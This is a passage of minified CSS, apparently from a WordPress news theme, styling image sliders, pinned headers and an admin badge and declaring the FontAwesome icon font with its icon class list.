.fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}.bs-pinning-wrapper{position:relative}.bs-pinning-block{left:0;right:0;top:0;z-index:9980;position:fixed!important}.bs-pinning-block.smart{-moz-transition:.3s all;-webkit-transition:.3s all;transition:.3s all}.bs-pinning-block.normal{position:inherit!important}.bs-pinning-block.pinned{-moz-box-shadow:0 0 6px rgba(0,0,0,.3);-webkit-box-shadow:0 0 6px rgba(0,0,0,.3);box-shadow:0 0 6px rgba(0,0,0,.3)}.bs-pinning-block.unpinned{-moz-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ie7 .bs-pinning-block.unpinned,.ie8 .bs-pinning-block.unpinned,.ie9 .bs-pinning-block.unpinned{margin-top:-100%}.ie7 .bs-pinning-block.unpinned-no-transition,.ie8 .bs-pinning-block.unpinned-no-transition,.ie9 .bs-pinning-block.unpinned-no-transition{margin-top:0}.bs-pinning-block.unpinned-no-transition{transition:none}.ie7 .bs-pinning-block.unpinned,.ie8 .bs-pinning-block.unpinned,.ie9 .bs-pinning-block.unpinned{margin-top:-100%}.ie7 .bs-pinning-block.unpinned-no-transition,.ie8 .bs-pinning-block.unpinned-no-transition,.ie9 .bs-pinning-block.unpinned-no-transition{margin-top:0}.better-container a:active,.better-container a:focus,.better-slider a:active,.better-slider a:focus{outline:0}.better-control-nav,.better-control-nav li,.better-direction-nav,.better-direction-nav li,.better-slider .slides{margin:0!important;padding:0;list-style:none}.better-slider{margin:0;padding:0;overflow:hidden}.better-slider .slides>li{display:none;-webkit-backface-visibility:hidden}.better-slider .slides .slide{position:relative}.better-slider.show-first .slides>li:first-child{display:block}.better-slider .slides img{width:100%;height:auto;display:block}.better-pauseplay span{text-transform:capitalize}.better-slider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .better-slider .slides{display:block}* html .better-slider .slides{height:1%}.no-js .better-slider .slides>li:first-child{display:block}.better-slider{margin:0;position:relative;zoom:1;height:auto;direction:ltr}.better-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .better-viewport{max-height:300px}.better-slider .slides{zoom:1}.better-slider .carousel li{margin-right:5px}.better-direction-nav li{margin:0!important}.better-direction-nav a{text-decoration:none;display:block;width:30px;height:30px;line-height:30px;margin:-15px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background-color:#eaeaea;background-color:rgba(255,255,255,.76);-ms-transform:scale(.9,.9);-webkit-transform:scale(.9,.9);transform:scale(.9,.9)}.better-direction-nav .better-prev{left:-10px}.ie8 .better-direction-nav .better-prev{left:10px}.better-direction-nav .better-next{right:-10px;text-align:right}.ie8 .better-direction-nav .better-next{right:10px}.better-slider:hover .better-prev{opacity:.7;left:10px;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}.better-slider:hover .better-next{opacity:.7;right:10px;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}.better-slider:hover .better-next:hover,.better-slider:hover .better-prev:hover{opacity:1}.better-direction-nav .better-disabled{opacity:0!important;cursor:default}.better-direction-nav a:before{width:28px;text-align:center;font-family:FontAwesome;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:32px;font-size:14px;display:inline-block;content:'\f053'}.better-direction-nav a.better-next:before{content:'\f054'}.better-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.better-pauseplay a:before{font-family:FontAwesome;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;font-size:20px;display:inline-block;content:'\f060'}.better-pauseplay a:hover{opacity:1}.better-pauseplay a.better-play:before{content:'\f061'}@media screen and (max-width:860px){.better-direction-nav .better-prev{opacity:1;left:10px}.better-direction-nav .better-next{opacity:1;right:10px}}.better-slider .slides li .caption{position:absolute;bottom:0;width:100%;margin:0;padding:30px 15px 15px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.65)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.77)}.better-control-nav,ol.better-control-nav{color:#000;text-align:center;padding:0;margin:0}.better-control-nav li{display:inline-block;margin:0 3px!important;vertical-align:bottom;position:relative}.better-control-nav li a{display:block;text-indent:-9999px;overflow:hidden;height:10px;width:10px;border-radius:50%;background-color:#bcbcbc;cursor:pointer}.better-control-nav li a.better-active,.better-control-nav li:hover a{background-color:#e44e4f}.better-control-nav.square li a{height:10px;width:10px;border-radius:0}.better-control-nav.rectangle li a{height:4px;width:32px;border-radius:0}.bs-admin-menu-badge.bs-admin-menu-badge{display:inline-block;background-color:#d54e21;color:#fff;font-size:9px!important;line-height:18px!important;font-weight:400!important;margin:-4px 0 0 2px!important;vertical-align:middle;-webkit-border-radius:12px!important;border-radius:12px!important;z-index:26;height:18px!important;padding:0 4px!important;min-width:10px!important;text-align:center!important}.bs-admin-menu-badge.bs-admin-menu-badge>.plugin-count{display:inline-block!important;line-height:inherit!important;font-weight:inherit!important;font-size:11px!important}@font-face{font-family:'FontAwesome';src:url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format('embedded-opentype'),url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format('woff2'),url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.woff?v=4.7.0") format('woff'),url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format('truetype'),url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa